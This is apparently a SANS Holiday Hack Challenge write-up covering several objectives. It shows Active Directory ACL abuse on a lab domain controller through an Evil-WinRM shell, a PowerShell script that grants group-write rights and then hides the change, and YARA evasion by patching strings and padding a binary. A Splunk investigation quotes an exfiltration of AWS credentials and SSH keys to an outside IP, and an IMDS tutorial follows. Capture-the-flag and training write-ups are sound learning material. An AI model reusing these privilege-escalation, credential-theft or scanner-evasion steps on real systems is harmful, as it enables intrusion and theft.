ELFU.LOCAL\remote_elf can Invoke-Command on 10.128.1.53,
the Domain Controller.
We can use Evil-WinRM to obtain a shell on the Domain Controller:
$ proxychains evil-winrm -i 10.128.1.53 -u remote_elf -p 'A1d655f7f5d98b10!'
ProxyChains-3.1 (http://proxychains.sf.net)

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:5985-<><>-OK
*Evil-WinRM* PS C:\Users\remote_elf\Documents>
Hurray! But now, what to do? Well, when taking a look at the Remote Management
groups, I stumbled upon another interesting group, called Research
Department:
$ proxychains pywerview get-netgroup -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#' --full-data --groupname 'Research Department'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
objectclass: top, group
cn: Research Department
description: Members of this group have access to all ElfU research resources/shares.
member: CN=fbzpsvxdeh,CN=Users,DC=elfu,DC=local, CN=dbevvcejny,CN=Users,DC=elfu,DC=local,
CN=xdtqjfinpd,CN=Users,DC=elfu,DC=local, CN=qcljgnpsjl,CN=Users,DC=elfu,DC=local,
CN=test,CN=Users,DC=elfu,DC=local
distinguishedname: CN=Research Department,CN=Users,DC=elfu,DC=local
instancetype: 4
whencreated: 2021-10-29 19:25:31+00:00
whenchanged: 2022-01-04 09:53:03+00:00
displayname: Research Department
usncreated: 12794
usnchanged: 105213
name: Research Department
objectguid: {8dd5ece3-bdc8-4d02-9356-df01fb0e5f3d}
objectsid: S-1-5-21-2037236562-2033616742-1485113978-1108
samaccountname: ResearchDepartment
samaccounttype: 268435456
grouptype: -2147483646
objectcategory: CN=Group,CN=Schema,CN=Configuration,DC=elfu,DC=local
dscorepropagationdata: 2022-01-04 09:45:46+00:00, 2021-12-02 15:58:33+00:00, 2021-11-30 15:28:57+00:00,
2021-11-01 15:11:24+00:00, 1601-01-01 00:00:00+00:00
This group has full access to research shares. It also seems as if other
contestants were able to add their user to this group. If we were a member of
this group, we could read the content of \\10.128.3.30\research_dep!
Can we use our ELFU.LOCAL\remote_elf account to add our user to this
group? Let's try:
PS C:\Users\remote_elf\Documents> net group "ResearchDepartment" xojpwgcens /add /domain
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:5985-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:5985-<><>-OK
net.exe : System error 5 has occurred.
+ CategoryInfo : NotSpecified: (System error 5 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Access is denied.
No such luck. So, we can't directly add our user to this group. But maybe we
can find a way to do it indirectly? Let's take a look at the ACLs of the
Research Department group:
PS C:\Users\remote_elf\Documents> Import-Module ActiveDirectory
PS C:\Windows> (Get-ACL -Path "AD:CN=Research Department,CN=Users,DC=elfu,DC=local").Access | Where-Object {$_.IdentityReference -Like "ELFU\remote_elf"}


ActiveDirectoryRights : WriteDacl
InheritanceType       : None
ObjectType            : 00000000-0000-0000-0000-000000000000
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : None
AccessControlType     : Allow
IdentityReference     : ELFU\remote_elf
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
Bingo! ELFU.LOCAL\remote_elf can write new ACLs to Research
Department. We can add a new Access Control Entry (ACE) allowing
ELFU.LOCAL\remote_elf to modify Research Department's
member attribute.
We can create a small PowerShell script that will modify Research
Department's ACL and add our user to its members:
# File acl_pwning.ps1
Import-Module ActiveDirectory

# We get the current ACL to the current R&D group
Write-Output "Getting ACL to current R&D group"
$rd_group = "AD:CN=Research Department,CN=Users,DC=elfu,DC=local"
$acl = Get-Acl -Path $rd_group

# We build the new ACE, which allows ELFU\remote_elf to add new members to the group
Write-Output "Building new ACE"
$remote_elf_sid = (Get-ADUser -Identity "remote_elf").SID
$ad_rights = [System.DirectoryServices.ActiveDirectoryRights]::WriteProperty
$type = [System.Security.AccessControl.AccessControlType]::Allow
$member_attr_guid = "bf9679c0-0de6-11d0-a285-00aa003049e2" # GUID to the members attribute, see https://docs.microsoft.com/en-us/windows/win32/adschema/a-member
$inheritance_type = [DirectoryServices.ActiveDirectorySecurityInheritance]::All
$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($remote_elf_sid, $ad_rights, $type, $member_attr_guid, $inheritance_type)

# We update the ACL with our new ACE
Write-Output "Adding new ACE and defining new ACL"
$acl.AddAccessRule($ace)
Set-Acl -Path $rd_group -AclObject $acl

# We add our user to the group
Write-Output "Adding user to R&D group"
net group "ResearchDepartment" xojpwgcens /add /domain

# We restore the ACL of the group so that other contestants see the
# "normal" configuration
Write-Output "Restoring original ACL"
$acl.RemoveAccessRule($ace)
Set-Acl -Path $rd_group -AclObject $acl
Let's upload our file and execute it:
PS C:\Users\remote_elf\Documents> upload acl_pwning.ps1
Info: Uploading acl_pwning.ps1 to C:\Users\remote_elf\Documents\acl_pwning.ps1

Data: 1824 bytes of 1824 bytes copied

Info: Upload successful!

PS C:\Users\remote_elf\Documents> Import-Module .\acl_pwning.ps1
Getting ACL to current R&D group
Building new ACE
Adding new ACE and defining new ACL
Adding user to R&D group
The command completed successfully.

Restoring original ACL
True
Let's check our user:
$ proxychains pywerview get-netuser -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#' --username xojpwgcens
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
objectclass:           top, person, organizationalPerson, user
cn:                    xojpwgcens
distinguishedname:     CN=xojpwgcens,CN=Users,DC=elfu,DC=local
instancetype:          4
whencreated:           2022-01-04 11:04:31+00:00
whenchanged:           2022-01-04 11:32:09+00:00
displayname:           xojpwgcens
usncreated:            106001
memberof:              CN=Research Department,CN=Users,DC=elfu,DC=local
usnchanged:            106211
name:                  xojpwgcens
objectguid:            {7f9b8753-bdb0-4aa0-89dc-7495778c1c93}
useraccountcontrol:    NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount:           0
codepage:              0
countrycode:           0
badpasswordtime:       1601-01-01 00:00:00+00:00
lastlogoff:            1601-01-01 00:00:00+00:00
lastlogon:             2022-01-04 11:42:55.242935+00:00
pwdlastset:            2022-01-04 11:04:31.463732+00:00
primarygroupid:        513
objectsid:             S-1-5-21-2037236562-2033616742-1485113978-1573
accountexpires:        9999-12-31 23:59:59.999999+00:00
logoncount:            1
samaccountname:        xojpwgcens
samaccounttype:        805306368
userprincipalname:     xojpwgcens@elfu.local
objectcategory:        CN=Person,CN=Schema,CN=Configuration,DC=elfu,DC=local
dscorepropagationdata: 2022-01-04 11:04:31+00:00, 1601-01-01 00:00:00+00:00
lastlogontimestamp:    2022-01-04 11:32:09.105534+00:00
It worked! We can now access the R&D share. We can use impacket's
smbclient.py
(did I mention how much I love impacket?)
$ proxychains smbclient.py 'elfu.local/xojpwgcens:Xuuqgefth#@10.128.3.30'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation

|S-chain|-<>-127.0.0.1:4242-<><>-10.128.3.30:445-<><>-OK
Type help for list of commands
# use research_dep
# ls
drw-rw-rw-          0  Thu Dec  2 17:39:42 2021 .
drw-rw-rw-          0  Tue Jan  4 09:01:34 2022 ..
-rw-rw-rw-     173932  Thu Dec  2 17:38:26 2021 SantaSecretToAWonderfulHolidaySeason.pdf
# get SantaSecretToAWonderfulHolidaySeason.pdf
We can finally download the secret file SantaSecretToAWonderfulHolidaySeason.pdf. Here's what it says:
This document contains Santa’s secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.
While constantly and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.
- Kindness
- Sharing
- Joy
- Peace
- Cooperation
- Community
- Giving
- Decency
- Strength
- Gentleness
- Goodwill
- Graciousness
- Philanthropy
- Integrity
- Boldness
- Hospitality
- Patience
- Caring
- Sweetness
- Sympathy
- Understanding
- Unselfishness
- Congeniality
- Cordiality
- Friendliness
- Comity
- Neighborliness
- Benevolence
- Harmony
- Magnanimity
The first ingredient is Kindness.
Objective 9:
Fitzy Shortstack's Cranberry Pi Challenge
Apparently, the elves want to run an important program, but it keeps matching Yara rules, which prevent its execution. Let's run it and see what happens:
HELP!!!

This critical application is supposed to tell us the sweetness levels of our candy
manufacturing output (among other important things), but I can't get it to run.

It keeps saying something something yara. Can you take a look and see if you
can help get this application to bypass Sparkle Redberry's Yara scanner?

If we can identify the rule that is triggering, we might be able change the program
to bypass the scanner.

We have some tools on the system that might help us get this application going:
vim, emacs, nano, yara, and xxd

The children will be very disappointed if their candy won't even cause a single cavity.

snowball2@b1cc864746ad:~$ ls
the_critical_elf_app  yara_rules
snowball2@b1cc864746ad:~$ ls yara_rules
rules.yar
snowball2@b1cc864746ad:~$ ./the_critical_elf_app
yara_rule_135 ./the_critical_elf_app
Okay, let's look at yara_rule_135 in ~/yara_rules/rules.yar:
rule yara_rule_135 {
   meta:
      description = "binaries - file Sugar_in_the_machinery"
      author = "Sparkle Redberry"
      reference = "North Pole Malware Research Lab"
      date = "1955-04-21"
      hash = "19ecaadb2159b566c39c999b0f860b4d8fc2824eb648e275f57a6dbceaf9b488"
   strings:
      $s = "candycane"
   condition:
      $s
}
This rule matches because our executable seems to have the string
candycane. No worries, let's modify it using sed:
snowball2@97f97ea7e15f:~$ sed -i 's/candycane/mandycane/g' ./the_critical_elf_app
snowball2@97f97ea7e15f:~$ ./the_critical_elf_app
yara_rule_1056 ./the_critical_elf_app
Now we're matching against yara_rule_1056. Let's tak a look at it:
rule yara_rule_1056 {
   meta:
        description = "binaries - file frosty.exe"
        author = "Sparkle Redberry"
        reference = "North Pole Malware Research Lab"
        date = "1955-04-21"
        hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
    strings:
        $s1 = {6c 6962 632e 736f 2e36}
        $hs2 = {726f 6772 616d 2121}
    condition:
        all of them
}
Alright, we're matching this rule because our executable contains both these hexadecimal strings. What are these strings?
$ echo '6c 6962 632e 736f 2e36' | xxd -p -r
libc.so.6
$ echo '726f 6772 616d 2121' | xxd -p -r
rogram!!
Okay, the first string seems important, so let's modify the second string:
snowball2@97f97ea7e15f:~$ sed -i 's/rogram!!/rogram?!/g' the_critical_elf_app
snowball2@97f97ea7e15f:~$ ./the_critical_elf_app
yara_rule_1732 ./the_critical_elf_app
Now we're matchin against yara_rule_1732, let's take a look at it:
rule yara_rule_1732 {
   meta:
      description = "binaries - alwayz_winter.exe"
      author = "Santa"
      reference = "North Pole Malware Research Lab"
      date = "1955-04-22"
      hash = "c1e31a539898aab18f483d9e7b3c698ea45799e78bddc919a7dbebb1b40193a8"
   strings:
      $s1 = "This is critical for the execution of this program!!" fullword ascii
      $s2 = "__frame_dummy_init_array_entry" fullword ascii
      $s3 = ".note.gnu.property" fullword ascii
      $s4 = ".eh_frame_hdr" fullword ascii
      $s5 = "__FRAME_END__" fullword ascii
      $s6 = "__GNU_EH_FRAME_HDR" fullword ascii
      $s7 = "frame_dummy" fullword ascii
      $s8 = ".note.gnu.build-id" fullword ascii
      $s9 = "completed.8060" fullword ascii
      $s10 = "_IO_stdin_used" fullword ascii
      $s11 = ".note.ABI-tag" fullword ascii
      $s12 = "naughty string" fullword ascii
      $s13 = "dastardly string" fullword ascii
      $s14 = "__do_global_dtors_aux_fini_array_entry" fullword ascii
      $s15 = "__libc_start_main@@GLIBC_2.2.5" fullword ascii
      $s16 = "GLIBC_2.2.5" fullword ascii
      $s17 = "its_a_holly_jolly_variable" fullword ascii
      $s18 = "__cxa_finalize" fullword ascii
      $s19 = "HolidayHackChallenge{NotReallyAFlag}" fullword ascii
      $s20 = "__libc_csu_init" fullword ascii
   condition:
      uint32(1) == 0x02464c45 and filesize < 50KB and
      10 of them
}
Oh boy, that's a lot of strings, and I'm not sure we can modify more than ten
of them to prevent the matching condition. But wait, there's another
condition: filesize < 50KB. If we can modify our executable size so
that it's larger than 50 kB, we'll evade the matching rule.
How big is our executable?
snowball2@97f97ea7e15f:~$ ls -lh ./the_critical_elf_app
-rwxr-xr-x 1 snowball2 snowball2 17K Nov 24 15:51 ./the_critical_elf_app
Around 17 kB. Let's add around 35 kB of NULL bytes at the end of our file:
snowball2@97f97ea7e15f:~$ python3 -c "print(35000*'\x00')" >> the_critical_elf_app
snowball2@97f97ea7e15f:~$ ls -lh the_critical_elf_app
-rwxr-xr-x 1 snowball2 snowball2 51K Dec 31 13:09 the_critical_elf_app
Great, now it's bigger than 50 kB, so it shouldn't trigger our Yara rule:
snowball2@97f97ea7e15f:~$ ./the_critical_elf_app
Machine Running..
Toy Levels: Very Merry, Terry
Naughty/Nice Blockchain Assessment: Untampered
Candy Sweetness Gauge: Exceedingly Sugarlicious
Elf Jolliness Quotient: 4a6f6c6c7920456e6f7567682c204f76657274696d6520417070726f766564
Splunk!
It's time for the blue-team challenge of KringleCon! We head over to the Splunk interface to see what's what:
Eddie McJingles was a key DevOps engineer in Santa's North Pole Partner Program, but he left suddenly. Your job is to document Eddie's project.
Alright, let's document what Eddie did, by going through the tasks laid before us.
Task 1
Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.
By adapting the sample search for counting and sorting by most/least
common value of a field,
we can build the following filter, which will only match CommandLines
that begins with git, and sort them in descending order:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie
| regex CommandLine = "^git.*$"
| stats count by CommandLine
| sort - count

We launch our search,
and we can see that the most common git command is git status.
Task 2
Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!
We can go back to our previous filter, and modify our regular expression, so
that our CommandLine begins with git remote, since we're
looking for the configuration of an origin remote. We also sort by time in
ascending order, because apparently Eddie made a mistake, so we're looking for
the most recent origin definition:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie
| regex CommandLine = "^git remote.*$"
| sort by _time

We launch our search, and we see that Eddie did make a mistake:
- He first defined the origin with the command
git remote add origin https://github.com/elfnp3/partnerapi.git - He then deleted the remote called origin with the command
git remote remove origin - He finally redefined origin with the command
git remote add origin git@github.com:elfnp3/partnerapi.git
The remote repository used as the origin is therefore
git@github.com:elfnp3/partnerapi.git.
Task 3
Eddie was running Docker on his workstation. Gather the full command line that Eddie used to bring up a the partnerapi project on his workstation.
Let's now filter on command lines that begin with the word docker, with
the following filter:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie
| regex CommandLine = "^docker.*"
| sort by _time

We launch our search,
and see that the command is either docker compose up or docker
ps. The former is most likely the correct answer.
Task 4
Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.
We can use the sample search for GitHub Webhook Events
to see that the elves used a repository with URL
git://github.com/elfnp3/dvws-node.git.
We can search for "dvws-node" on DuckDuckGo to see that the elves' repository comes from repository https://github.com/snoopysecurity/dvws-node.
Task 5
Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.
Let's go back to filtering on CommandLine to search for commands that
contain the string npm install:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie
| regex CommandLine = ".*npm install.*"
| sort by _time

We launch our search,
and see that Eddie used NPM to install a package called
holiday-utils-js.
Task 6
Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and capture the full process_name field of anything that looks suspicious.
The search of the other elf returned to IP addresses: 192.30.255.113 and 54.175.69.219.
Let's see what these IPs can be:
$ whois 192.30.255.113
[...]
NetRange:       192.30.252.0 - 192.30.255.255
CIDR:           192.30.252.0/22
NetName:        GITHUB-NET4-1
NetHandle:      NET-192-30-252-0-1
Parent:         NET192 (NET-192-0-0-0-0)
NetType:        Direct Allocation
OriginAS:       AS36459
Organization:   GitHub, Inc. (GITHU)
RegDate:        2012-11-15
Updated:        2021-12-14
Ref:            https://rdap.arin.net/registry/ip/192.30.252.0
[...]
$ whois 54.175.69.219
[...]
OrgName:        Amazon Technologies Inc.
OrgId:          AT-88-Z
Address:        410 Terry Ave N.
City:           Seattle
StateProv:      WA
PostalCode:     98109
Country:        US
RegDate:        2011-12-08
Updated:        2021-07-28
Comment:        All abuse reports MUST include:
Comment:        * src IP
Comment:        * dest IP (your IP)
Comment:        * dest port
Comment:        * Accurate date/timestamp and timezone of activity
Comment:        * Intensity/frequency (short log extracts)
Comment:        * Your contact details (phone and email) Without these we will be unable to identify the correct owner of the IP address at that point in time.
Ref:            https://rdap.arin.net/registry/entity/AT-88-Z


OrgAbuseHandle: AEA8-ARIN
OrgAbuseName:   Amazon EC2 Abuse
OrgAbusePhone:  +1-206-266-4064
OrgAbuseEmail:  abuse@amazonaws.com
OrgAbuseRef:    https://rdap.arin.net/registry/entity/AEA8-ARIN
[...]
The first IP is a GitHub IP address. The second one is an Amazon IP address, most likely linked to an EC2 instance. Uh oh, could this be the IP address of a remote box controlled by an attacker? One that could be used to exfiltrate data?
Let's take a look at processes that have 54.175.69.219 as a destination IP:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational dest_ip=54.175.69.219

This search
only gives us one process, with PID 6791.
Let's take a closer look at this process:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational ProcessId=6791

We launch our search,
and we can see that the full process_path is
/usr/bin/nc.openbsd.
Task 7
Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.
We can see in our previous search that the Parent Process ID of our suspicious
process is 6788. Let's look for process creation events (EventCode=1)
that match this PPID:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ParentProcessId=6788

We launch our search, and see the following command, exfiltrating several files:
cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/eddie/.ssh/config /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub /home/eddie/.ssh/known_hosts
Six different files were accessed by our suspicious process.
Task 8
Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.
If you remember, the Parent Process ID of our suspicious process was 6788. Let's see the creation of this process:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ProcessId=6788

This search shows us that the Parent Process ID of that process is 6784. So let's look for its creation:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ProcessId=6784

This search shows us that the Parent Process ID of that process is 6783. So let's look for its creation:
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ProcessId=6783

In this search,
we finally see that the command line launches the Bash script
preinstall.sh.
By completing the tasks, we get the following message:
Thank you for helping Santa complete his investigation! Santa says you're a whiz!
Santa called us a whiz, how nice!
Objective 10:
Noxious O. D'or's Cranberry Pi Challenge
Noxious O. D'or is... I don't know, hanging in Jack Frost's restroom? It's weird. Anyway, they need help regarding IMDS (Instance MetaData Service):

Noxious O. D'or says
Hey, this is the executive restroom. Wasn't that door closed?
I’m Noxious O’Dor. And I’ve gotta say, I think that Jack Frost is just messed up.
I mean, I'm no expert, but his effort to "win" against Santa by going bigger and bolder seems bad.
You know, I’m having some trouble with this IMDS exploration. I’m hoping you can give me some help in solving it.
If you do, I’ll be happy to trade you for some hints on SSRF! I’ve been studying up on that and have some good ideas on how to attack it!
Looks like some trolls are not too happy with how old Jack is running things. Let's give them a hand and open up the Cranberry Pi:
🎄🎄🎄 Prof. Petabyte here. In this lesson you'll continue to build your cloud asset skills,
🎄🎄🎄 interacting with the Instance Metadata Service (IMDS) using curl.
🎄🎄🎄
🎄🎄🎄 If you get stuck, run 'hint' for assitance.
🎄🎄🎄
The Instance Metadata Service (IMDS) is a virtual server for cloud assets at the IP address 169.254.169.254. Send a couple ping packets to the server.
elfu@52bd7db1db49:~$ ping -c 3 169.254.169.254
PING 169.254.169.254 (169.254.169.254) 56(84) bytes of data.
64 bytes from 169.254.169.254: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 169.254.169.254: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 169.254.169.254: icmp_seq=3 ttl=64 time=0.028 ms

--- 169.254.169.254 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2056ms
rtt min/avg/max/mdev = 0.028/0.041/0.068/0.018 ms
.
IMDS provides information about currently running virtual machine instances. You can use it to manage and configure cloud nodes. IMDS is used by all major cloud providers.
Developers can automate actions using IMDS. We'll interact with the server using the cURL tool. Run 'curl http://169.254.169.254' to access IMDS data.
elfu@52bd7db1db49:~$ curl http://169.254.169.254
latest
.
Different providers will have different formats for IMDS data. We're using an AWS-compatible IMDS server that returns 'latest' as the default response. Access the 'latest' endpoint. Run 'curl http://169.254.169.254/latest'
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest
dynamic
meta-data
.
IMDS returns two new endpoints: dynamic and meta-data. Let's start with the dynamic endpoint, which provides information about the instance itself. Repeat the request to access the dynamic endpoint: 'curl http://169.254.169.254/latest/dynamic'.
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/dynamic
fws/instance-monitoring
instance-identity/document
instance-identity/pkcs7
instance-identity/signature
.
The instance identity document can be used by developers to understand the instance details. Repeat the request, this time requesting the instance-identity/document resource: 'curl http://169.254.169.254/latest/dynamic/instance-identity/document'.
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/dynamic/instance-identity/document
{
        "accountId": "PCRVQVHN4S0L4V2TE",
        "imageId": "ami-0b69ea66ff7391e80",
        "availabilityZone": "np-north-1f",
        "ramdiskId": null,
        "kernelId": null,
        "devpayProductCodes": null,
        "marketplaceProductCodes": null,
        "version": "2017-09-30",
        "privateIp": "10.0.7.10",
        "billingProducts": null,
        "instanceId": "i-1234567890abcdef0",
        "pendingTime": "2021-12-01T07:02:24Z",
        "architecture": "x86_64",
        "instanceType": "m4.xlarge",
        "region": "np-north-1"
}
.
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON) format. Piping the output to 'jq' will make the content easier to read. Re-run the previous command, sending the output to JQ: 'curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq'
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/dynamic/instance-identity/document | q  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   451  100   451    0     0   440k      0 --:--:-- --:--:-- --:--:--  440k
{
  "accountId": "PCRVQVHN4S0L4V2TE",
  "imageId": "ami-0b69ea66ff7391e80",
  "availabilityZone": "np-north-1f",
  "ramdiskId": null,
  "kernelId": null,
  "devpayProductCodes": null,
  "marketplaceProductCodes": null,
  "version": "2017-09-30",
  "privateIp": "10.0.7.10",
  "billingProducts": null,
  "instanceId": "i-1234567890abcdef0",
  "pendingTime": "2021-12-01T07:02:24Z",
  "architecture": "x86_64",
  "instanceType": "m4.xlarge",
  "region": "np-north-1"
}
Hmm, doesn't change much without the syntax coloring done in the Cranberry Pi, sorry about that.
In addition to dynamic parameters set at launch, IMDS offers metadata about the instance as well. Examine the metadata elements available: 'curl http://169.254.169.254/latest/meta-data'
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
[snip]
public-hostname
public-ipv4
public-keys/0/openssh-key
reservation-id
security-groups
services/domain
services/partition
spot/instance-action
spot/termination-time
.
By accessing the metadata elements, a developer can interrogate information about the system. Take a look at the public-hostname element: 'curl http://169.254.169.254/latest/meta-data/public-hostname'
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/meta-data/public-hostname
ec2-192-0-2-54.compute-1.amazonaws.com
.
Many of the data elements returned won't include a trailing newline, which causes the response to blend into the prompt. Re-run the prior command, adding '; echo' to the end of the command. This will add a new line character to the response.
elfu@52bd7db1db49:~$ curl http://169.254.169.254/latest/meta-data/public-hostname; echo
ec2-192-0-2-54.compute-1.amazonaws.com
.
